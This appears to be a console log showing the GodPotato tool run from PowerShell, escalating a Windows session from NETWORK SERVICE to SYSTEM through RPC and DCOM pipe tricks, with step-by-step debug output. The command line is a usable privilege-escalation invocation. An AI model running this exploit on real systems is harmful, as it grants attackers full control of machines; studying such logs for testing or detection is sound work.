 PS C:\Users\Public\Documents> .\GodPotato-NET4.exe -cmd  whoami
.\GodPotato-NET4.exe -cmd  whoami
[*] CombaseModule: 0x140722467831808
[*] DispatchTable: 0x140722470174304
[*] UseProtseqFunction: 0x140722469541904
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\07cb8db9-84e4-46b0-ae68-8172e3978aba\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000d002-085c-ffff-4394-49b6c8216293
[*] DCOM obj OXID: 0xfd50a918c147967a
[*] DCOM obj OID: 0x5b0cca07f19edaf5
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 792 Token:0x768  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2568